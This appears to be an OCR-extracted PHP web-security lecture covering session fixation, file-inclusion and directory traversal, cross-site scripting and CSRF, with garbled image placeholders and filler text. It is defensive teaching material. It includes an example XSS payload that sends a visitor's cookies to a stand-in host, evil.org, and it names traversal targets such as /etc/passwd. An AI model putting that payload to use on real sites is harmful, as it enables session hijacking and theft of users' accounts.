Regenerating the session ID prevents the hacker from tagging along and eavesdropping on the target user as they use the site.

session\_regenerate\_id copies the previous session variables over to the new session.



If you're really paranoid, never accept the default session variable and regenerate them all of the time.



This is security through obscurity, so while it's not perfect it does make life harder on attackers and helps defeat robots.

Changing the session name prevents generic 'bots from attacking your site, somebody has to be specifically aiming at your site.

Changing the session directory is useful on shared servers too.



This is the kind of thing that banks like to do but always-on sites like Facebook would not like.



This is good programming practice in general.



.



Instead of /etc/passwd, you could also look for globals.php, db.php, etc.

Make sure to trap ../ as well, otherwise the hacker can just back out of the specified directory up the document tree.





Frameworks tend to do this kind of file inclusion. Be careful because the framework you are using is open to code inspection by the hackers and you may not be aware of this vunerability.







![](_page_23_Figure_0.jpeg)

```
,,,,,,,,,,,,,,,,,,,,,,,,,,,
                                                                                <u>A PARTICULAR A PARTICULAR DE LA PARTICULAR DE LA PARTICULAR DE LA PARTICULAR DE LA PARTICULAR DE LA PARTICULAR DE LA PARTICULAR DE LA PARTICULAR DE LA PARTICULAR DE LA PARTICULAR DE LA</u>
          Cross Site Scripting (XSS) Attacks
A trivial example of a review:
<?php
$review = $_POST['review'];
PrintResturantDescription();
print($review);
 ...
 What happens when an attacker gives a review of:
 <script language="JavaScript">
     var url= 'http://evil.org/steal_cookies.php?cookie=';
     url += document.cookie;
     document.location = url;
 </script>,,,,,,,,,,,,,,,,,,,,,,,,,
```
,,,,,,,,, **Cross Site Scripting (XSS) Attacks** *<u>A PARTICULAR PROPERTY AND A PARTICULAR COMMUNISTIC CONTINUES.*</u> Clean/filter any input from another source: **<?php \$review = \$\_POST['review']; \$review = htmlentities(\$review); PrintResturantDescription(); print(\$review); ...** See also: • **strip\_tags()** - can include list of allowed HTML tags • **htmlspecialchars()** - Handles just &, quotes, **<** and **>**,,,,,,,,,,,,,,,,,,,,,,,,,

![](_page_26_Picture_0.jpeg)

,,,,,,,,,,,,,,,,,,,,,,,,,, **Cross-Site Request Forgeries (CSRF)** Option #1 - check HTTP\_REFERER **<?php if (strcmp(\$\_SERVER['HTTP\_REFERER'], 'http://mydomain.com/login.php') !== 0) { // Throw error }** Problems: • Can be easily spoofed • Confusion between **http://mydomain.com** and 